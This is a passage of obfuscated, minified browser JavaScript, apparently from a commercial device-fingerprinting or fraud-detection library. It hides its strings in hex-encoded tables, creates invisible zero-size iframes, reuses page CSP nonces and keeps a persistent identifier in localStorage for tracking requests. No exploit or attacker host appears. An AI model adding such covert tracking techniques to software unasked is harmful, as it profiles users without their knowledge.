td_B.appendChild(td_a);}function td_5I(td_c,td_N,td_g,td_B){var td_P=td_B.createElement(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(50,3)):null));
var td_C=td_1y(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(53,3)):null));
td_P.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(16,2)):null),td_C);
td_P.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(56,3)):null),((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(59,5)):null));
td_P.style.visibility=((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(64,6)):null);
td_P.setAttribute(((typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62)!=="undefined"&&typeof(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f)!=="undefined")?(td_3a.tdz_4ddc70178f46497db910fc81d5221d62.td_f(47,3)):null),td_N);
if(typeof td_g!==[][[]]+""){td_P.onload=td_g;td_P.onabort=td_g;td_P.onerror=td_g;td_P.oninvalid=td_g;}td_c.appendChild(td_P);}function td_3n(td_n,td_u){var td_e=td_u.getElementsByTagName(Number(103873).toString(18))[0];
td_5I(td_e,td_n,null,td_u);}var td_3a=td_3a||{};td_3a.td_6E=function(){};td_3a.hasDebug=false;td_3a.trace=function(){};td_3a.hasTrace=false;td_3a.tdz_2419087284644af88ddad84d0203afe8=new td_3a.td_5O("\x32\x34\x31\x39\x30\x38\x37\x32\x38\x34\x36\x34\x34\x61\x66\x38\x38\x64\x64\x61\x64\x38\x34\x64\x30\x32\x30\x33\x61\x66\x65\x38\x30\x32\x30\x35\x30\x33\x30\x61\x30\x34\x30\x64\x30\x31\x30\x35\x30\x30\x30\x64\x35\x37\x35\x36\x35\x37\x30\x35\x30\x33\x35\x65\x35\x64\x30\x61\x32\x64\x32\x37\x33\x36\x37\x39\x37\x39\x32\x31\x35\x39\x35\x34\x34\x32\x35\x32\x30\x63\x30\x33\x30\x30\x35\x35\x34\x32\x34\x30\x34\x38\x35\x38\x34\x32\x35\x31\x35\x36\x31\x66\x35\x63\x35\x64\x34\x35\x35\x35\x35\x36\x30\x64\x30\x33\x35\x63\x35\x39\x31\x36\x30\x64\x30\x30\x34\x39\x35\x30\x35\x64\x30\x30\x35\x34\x35\x37\x35\x65\x31\x65\x35\x30\x31\x35\x30\x34\x35\x36\x35\x36\x35\x36\x35\x65\x34\x31\x35\x33\x35\x37\x35\x62\x35\x64\x34\x61\x30\x65\x34\x34\x35\x33\x35\x36\x30\x30\x34\x65\x30\x38\x31\x34\x35\x34\x34\x38\x35\x31\x34\x38\x30\x38\x31\x64\x35\x66\x31\x30\x35\x34\x35\x63\x35\x63\x30\x30\x31\x32\x35\x66\x35\x34\x35\x37\x35\x32\x34\x35\x30\x32\x31\x30\x34\x38\x35\x38\x34\x31\x35\x31\x34\x30\x35\x66\x35\x62\x35\x61\x35\x62\x30\x37\x35\x61\x34\x62\x30\x62\x30\x38\x31\x34\x31\x30\x35\x64\x30\x66\x34\x34\x34\x34\x35\x64\x34\x30\x30\x39\x34\x63\x35\x34\x35\x35\x30\x38\x30\x39\x31\x34\x35\x64\x35\x63\x35\x36\x34\x63\x30\x64\x31\x66\x30\x61\x30\x34\x30\x36\x30\x66\x31\x34\x30\x33\x30\x39\x34\x61\x35\x63\x30\x31\x31\x36\x35\x62\x35\x34\x34\x38\x34\x63\x31\x37\x34\x32\x35\x31\x35\x65\x35\x63\x30\x66\x30\x35\x30\x30\x37\x35\x36\x31\x36\x63\x37\x63\x37\x35\x30\x32\x31\x36\x36\x66\x37\x66\x37\x34\x37\x63\x36\x32\x36\x30\x36\x34\x34\x66\x35\x35\x31\x36\x30\x38\x32\x39\x31\x37\x31\x39\x30\x39\x35\x34\x30\x36\x34\x61\x36\x38\x37\x66\x37\x63\x37\x62\x33\x35\x33\x32\x33\x35\x37\x35\x35\x62\x35\x37\x34\x33\x35\x36\x34\x33\x35\x37\x35\x31\x34\x36\x31\x36\x36\x63\x37\x62\x37\x38\x37\x63\x33\x35\x33\x32\x36\x38");
var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}td_3a.td_1H=function(){for(var td_m=0;td_m<td_3a.td_2M.length;++td_m){td_3a.td_2M[td_m]();}};td_3a.td_2H=function(td_O,td_a){try{var td_T=td_O.length+"&"+td_O;
var td_M="";var td_c=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(0,16)):null);
for(var td_S=0,td_y=0;td_S<td_T.length;td_S++){var td_g=td_T.charCodeAt(td_S)^td_a.charCodeAt(td_y)&10;if(++td_y===td_a.length){td_y=0;}td_M+=td_c.charAt((td_g>>4)&15);td_M+=td_c.charAt(td_g&15);}return td_M;
}catch(td_Y){return null;}};td_3a.td_4J=function(){try{var td_m=window.top.document;var td_g=td_m.forms.length;return td_m;}catch(td_b){return document;}};td_3a.td_3Q=function(td_b){try{var td_L;if(typeof td_b===[][[]]+""){td_L=window;
}else{if(td_b==="t"){td_L=window.top;}else{if(td_b==="p"){td_L=window.parent;}else{td_L=window;}}}var td_A=td_L.document.forms.length;return td_L;}catch(td_w){return window;}};td_3a.add_lang_attr_html_tag=function(td_M){try{if(td_M===null){return;
}var td_S=td_M.getElementsByTagName(Number(485781).toString(30));if(td_S[0].getAttribute(Number(296632).toString(24))===null||td_S[0].getAttribute(Number(296632).toString(24))===""){td_S[0].setAttribute(Number(296632).toString(24),((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(16,2)):null));
}else{}}catch(td_g){}};td_3a.load_iframe=function(td_m,td_C){var td_q=td_5o(5);if(typeof(td_1h)!==[][[]]+""){td_1h(td_q,((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(18,6)):null));
}var td_L=td_C.createElement(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(24,6)):null));
td_L.id=td_q;td_L.title=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(30,5)):null);
td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(35,13)):null),Number(890830).toString(31));
td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(48,11)):null),Number(890830).toString(31));
td_L.width="0";td_L.height="0";if(typeof td_L.tabIndex!==[][[]]+""){td_L.tabIndex=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(59,2)):null);
}if(typeof td_6a!==[][[]]+""&&td_6a!==null){td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(61,7)):null),td_6a);
}td_L.style=((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(68,83)):null);
td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(151,3)):null),td_m);
td_C.body.appendChild(td_L);};td_3a.csp_nonce=null;td_3a.td_5S=function(td_D){if(typeof td_D.currentScript!==[][[]]+""&&td_D.currentScript!==null){var td_M=td_D.currentScript.getAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(154,5)):null));
if(typeof td_M!==[][[]]+""&&td_M!==null&&td_M!==""){td_3a.csp_nonce=td_M;}else{if(typeof td_D.currentScript.nonce!==[][[]]+""&&td_D.currentScript.nonce!==null&&td_D.currentScript.nonce!==""){td_3a.csp_nonce=td_D.currentScript.nonce;
}}}};td_3a.td_6T=function(td_L){if(td_3a.csp_nonce!==null){td_L.setAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(154,5)):null),td_3a.csp_nonce);
if(td_L.getAttribute(((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(154,5)):null))!==td_3a.csp_nonce){td_L.nonce=td_3a.csp_nonce;
}}};td_3a.td_5q=function(){try{return new ActiveXObject(activeXMode);}catch(td_b){return null;}};td_3a.td_2Y=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_A=[((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(159,18)):null),((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(177,14)):null),((typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8)!=="undefined"&&typeof(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f)!=="undefined")?(td_3a.tdz_2419087284644af88ddad84d0203afe8.td_f(191,17)):null)];
for(var td_O=0;td_O<td_A.length;td_O++){var td_S=td_3a.td_5q(td_A[td_O]);if(td_S!==null){return td_S;}}}return null;};td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf=new td_3a.td_5O("\x34\x37\x34\x35\x66\x30\x37\x34\x38\x62\x61\x38\x34\x61\x63\x35\x61\x62\x61\x61\x36\x61\x61\x30\x30\x32\x36\x63\x34\x63\x63\x66\x35\x31\x35\x33\x30\x33\x30\x36\x30\x30\x30\x32\x30\x37\x35\x31\x35\x63\x30\x30\x30\x37\x30\x61\x35\x36\x35\x36\x35\x30\x31\x33\x30\x64\x30\x33\x33\x65\x30\x65\x35\x61\x30\x35\x35\x63\x31\x36\x35\x61\x35\x34\x30\x62\x30\x66\x34\x37\x30\x31\x35\x65\x34\x30\x35\x65\x35\x35\x30\x39\x35\x39\x31\x35\x35\x31\x30\x61");
var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}function td_2L(td_Ii){try{if(window.localStorage){var td_kI=null;var td_xd=null;var td_a3=window.localStorage.getItem(((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(0,15)):null));
if(td_a3!==null){var td_tl=td_a3.split("_");if(td_tl.length===2){var td_Dp=td_tl[1];if(td_Dp<td_d()){window.localStorage.setItem(((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(0,15)):null),td_3z);
td_kI=td_3z.split("_")[0];td_xd=td_tl[0];}else{td_kI=td_tl[0];}}else{if(td_tl.length===1){window.localStorage.setItem(((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(0,15)):null),td_tl[0]+"_"+td_3z.split("_")[1]);
td_kI=td_tl[0];}else{window.localStorage.setItem(((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(0,15)):null),td_3z);
td_kI=td_3z.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(0,15)):null),td_3z);
td_kI=td_3z.split("_")[0];}var td_ev="";if(td_xd!==null){td_ev=((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(15,8)):null)+td_xd;
}var td_E8=td_6Q+td_ev;if(typeof td_Ii!==[][[]]+""&&td_Ii===true){td_E8+=((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(23,4)):null)+td_3a.td_2H(((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(27,4)):null)+td_kI,td_3S);
}else{td_Ii=false;td_E8+=((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(31,4)):null)+td_3a.td_2H(((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(35,4)):null)+td_kI,td_3S);
}td_1T(td_E8,document);if(typeof td_0j!==[][[]]+""){td_0j(td_Ii);}return td_E8;}}catch(td_sQ){}}function td_2V(){td_3a.td_1H();td_3a.td_5S(document);td_P();td_2L(true);}td_3a.td_2M.push(function(){var td_2u= new td_3a.td_5O("[base64]");td_3z=(td_2u)?td_2u.td_f(214,46):null;td_6Q=(td_2u)?td_2u.td_f(0,214):null;td_3S=(td_2u)?td_2u.td_f(260,32):null;});var td_1M={};td_1M.td_3s=function(td_x,td_z){td_z=(typeof td_z===[][[]]+"")?true:td_z;if(td_z){td_x=td_5h.td_3A(td_x);}var td_T=[1518500249,1859775393,2400959708,3395469782];td_x+=String.fromCharCode(128);
var td_w=td_x.length/4+2;var td_C=Math.ceil(td_w/16);var td_D=new Array(td_C);for(var td_P=0;td_P<td_C;td_P++){td_D[td_P]=new Array(16);for(var td_q=0;td_q<16;td_q++){td_D[td_P][td_q]=(td_x.charCodeAt(td_P*64+td_q*4)<<24)|(td_x.charCodeAt(td_P*64+td_q*4+1)<<16)|(td_x.charCodeAt(td_P*64+td_q*4+2)<<8)|(td_x.charCodeAt(td_P*64+td_q*4+3));
}}td_D[td_C-1][14]=((td_x.length-1)*8)/Math.pow(2,32);td_D[td_C-1][14]=Math.floor(td_D[td_C-1][14]);td_D[td_C-1][15]=((td_x.length-1)*8)&4294967295;var td_b=1732584193;var td_Z=4023233417;var td_u=2562383102;
var td_L=271733878;var td_c=3285377520;var td_B=new Array(80);var td_e,td_A,td_d,td_E,td_N;for(var td_P=0;td_P<td_C;td_P++){for(var td_m=0;td_m<16;td_m++){td_B[td_m]=td_D[td_P][td_m];}for(var td_m=16;td_m<80;
td_m++){td_B[td_m]=td_1M.td_1S(td_B[td_m-3]^td_B[td_m-8]^td_B[td_m-14]^td_B[td_m-16],1);}td_e=td_b;td_A=td_Z;td_d=td_u;td_E=td_L;td_N=td_c;for(var td_m=0;td_m<80;td_m++){var td_g=Math.floor(td_m/20);var td_O=(td_1M.td_1S(td_e,5)+td_1M.f(td_g,td_A,td_d,td_E)+td_N+td_T[td_g]+td_B[td_m])&4294967295;
td_N=td_E;td_E=td_d;td_d=td_1M.td_1S(td_A,30);td_A=td_e;td_e=td_O;}td_b=(td_b+td_e)&4294967295;td_Z=(td_Z+td_A)&4294967295;td_u=(td_u+td_d)&4294967295;td_L=(td_L+td_E)&4294967295;td_c=(td_c+td_N)&4294967295;
}return td_1M.td_5t(td_b)+td_1M.td_5t(td_Z)+td_1M.td_5t(td_u)+td_1M.td_5t(td_L)+td_1M.td_5t(td_c);};td_1M.f=function(td_M,td_v,td_e,td_T){switch(td_M){case 0:return(td_v&td_e)^(~td_v&td_T);case 1:return td_v^td_e^td_T;
case 2:return(td_v&td_e)^(td_v&td_T)^(td_e&td_T);case 3:return td_v^td_e^td_T;}};td_1M.td_1S=function(td_Y,td_m){return(td_Y<<td_m)|(td_Y>>>(32-td_m));};td_1M.td_5t=function(td_D){var td_u="",td_v;for(var td_z=7;
td_z>=0;td_z--){td_v=(td_D>>>(td_z*4))&15;td_u+=td_v.toString(16);}return td_u;};var td_5h={};td_5h.td_3A=function(td_E){var td_g=td_E.replace(/[\u0080-\u07ff]/g,function(td_e){var td_n=td_e.charCodeAt(0);
return String.fromCharCode(192|td_n>>6,128|td_n&63);});td_g=td_g.replace(/[\u0800-\uffff]/g,function(td_N){var td_L=td_N.charCodeAt(0);return String.fromCharCode(224|td_L>>12,128|td_L>>6&63,128|td_L&63);
});return td_g;};function td_6P(td_b){return td_1M.td_3s(td_b,true);}td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116=new td_3a.td_5O("\x61\x65\x36\x37\x30\x36\x35\x31\x31\x63\x62\x35\x34\x65\x38\x35\x61\x39\x35\x39\x66\x64\x66\x64\x35\x61\x32\x32\x65\x31\x31\x36\x31\x32\x31\x31\x34\x34\x35\x65\x35\x65\x35\x31\x35\x33\x34\x34\x35\x66\x30\x30\x31\x36\x35\x63\x35\x62\x30\x62\x36\x33\x35\x61\x30\x33\x35\x33\x35\x30\x35\x61\x31\x32\x34\x34\x32\x37\x31\x36\x34\x37\x30\x30\x34\x62\x36\x66\x31\x30\x35\x66\x35\x61\x35\x38\x30\x65\x31\x32\x35\x38\x35\x34\x35\x66\x35\x62\x34\x35\x35\x64\x35\x34\x31\x37\x30\x37\x35\x61\x35\x61\x30\x39\x35\x37\x35\x34\x30\x35");
function td_B(td_c,td_A,td_a){if(typeof td_a===[][[]]+""||td_a===null){td_a=0;}else{if(td_a<0){td_a=Math.max(0,td_c.length+td_a);}}for(var td_O=td_a,td_M=td_c.length;td_O<td_M;td_O++){if(td_c[td_O]===td_A){return td_O;
}}return -1;}function td_e(td_C,td_Z,td_z){return td_C.indexOf(td_Z,td_z);}function td_u(td_z){if(typeof td_z!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(0,6)):null)||td_z===null||typeof td_z.replace===[][[]]+""||td_z.replace===null){return null;
}return td_z.replace(/^\s+|\s+$/g,"");}function td_W(td_O){if(typeof td_O!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(0,6)):null)||td_O===null||typeof td_O.trim===[][[]]+""||td_O.trim===null){return null;
}return td_O.trim();}function td_5B(td_y){if(typeof td_y!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(0,6)):null)||td_y===null||typeof td_y.trim===[][[]]+""||td_y.trim===null){return null;
}return td_y.trim();}function td_6m(td_A,td_Y,td_b){return td_A.indexOf(td_Y,td_b);}function td_d(){return Date.now();}function td_E(){return new Date().getTime();}function td_N(){return performance.now();
}function td_x(){return window.performance.now();}function td_6t(td_A){return parseFloat(td_A);}function td_4A(td_T){return parseInt(td_T);}function td_3F(td_Z){return isNaN(td_Z);}function td_5L(td_T){return isFinite(td_T);
}function td_v(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_6t=Number.parseFloat;td_4A=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_6t=parseFloat;
td_4A=parseInt;}else{td_6t=null;td_4A=null;}}if(typeof Number.isNaN!==[][[]]+""){td_3F=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_3F=isNaN;}else{td_3F=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5L=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5L=isFinite;}else{td_5L=null;}}}function td_P(){if(!Array.prototype.indexOf){td_6m=td_B;}else{td_6m=td_e;}if(typeof String.prototype.trim!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(6,8)):null)){td_5B=td_u;
}else{td_5B=td_W;}if(typeof Date.now===[][[]]+""){td_d=td_E;}var td_T=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_N=td_x;
}else{td_N=td_d;td_T=true;}}if(!td_T){var td_A=td_N();var td_L=td_A.toFixed();if(td_A===td_L){td_N=td_d;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_M){return Object.prototype.toString.call(td_M)===((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(14,14)):null);
};}td_v();}function td_6A(td_w){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(28,7)):null)&&document.readyState===((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(35,8)):null)){td_w();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_w,300);}else{var td_q=200;var td_L;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(28,7)):null)&&window!==null){td_L=window;
}else{td_L=document.body;}if(td_L.addEventListener){td_L.addEventListener(Number(343388).toString(25),function(){setTimeout(td_w,td_q);},false);}else{if(td_L.attachEvent){td_L.attachEvent(((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(43,6)):null),function(){setTimeout(td_w,td_q);
},false);}else{var td_Z=td_L.onload;td_L.onload=new function(){var td_y=true;if(td_Z!==null&&typeof td_Z===((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(6,8)):null)){td_y=td_Z();
}setTimeout(td_w,td_q);td_L.onload=td_Z;return td_y;};}}}}}function td_n(){if(typeof td_1W!==[][[]]+""){td_1W();}if(typeof td_0M!==[][[]]+""){td_0M();}if(typeof td_2d!==[][[]]+""){td_2d();}if(typeof td_1L!==[][[]]+""){if(typeof td_4V!==[][[]]+""&&td_4V!==null){td_1L(td_4V,false);
}if(typeof td_3D!==[][[]]+""&&td_3D!==null){td_1L(td_3D,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_3k!==[][[]]+""){td_3k();}if(typeof td_2S!==[][[]]+""){td_2S.start();}if(typeof td_0a!==[][[]]+""){td_0a.start();
}if(typeof td_2R!==[][[]]+""){td_2R();}}function td_3i(){try{td_3a.td_1H();td_3a.td_5S(document);td_6G.td_1X();td_P();var td_S="1";if(typeof td_3a.td_2K!==[][[]]+""&&td_3a.td_2K!==null&&td_3a.td_2K===td_S){td_n();
}else{td_6A(td_n);}}catch(td_M){}}td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f=new td_3a.td_5O("\x30\x34\x63\x65\x39\x64\x63\x38\x61\x30\x30\x37\x34\x65\x61\x32\x62\x34\x38\x62\x32\x30\x30\x30\x31\x66\x31\x35\x64\x62\x34\x66\x30\x35\x30\x33\x35\x32\x35\x64\x37\x66\x32\x35\x32\x31\x37\x61\x35\x31\x30\x30\x30\x32\x37\x32\x31\x32\x30\x31\x30\x30\x34\x36\x30\x33\x30\x39\x31\x65\x30\x34\x34\x30");
var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}var td_4n=((typeof(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f)!=="undefined"&&typeof(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f.td_f)!=="undefined")?(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f.td_f(0,12)):null);
function td_0j(td_zm){if(typeof td_1m===[][[]]+""){return null;}try{var td_Ew=td_1m;var td_SR=window.localStorage.getItem(td_4n);if(td_SR!==null&&td_SR.length>0){td_Ew+=((typeof(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f)!=="undefined"&&typeof(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f.td_f)!=="undefined")?(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f.td_f(12,6)):null)+td_SR;
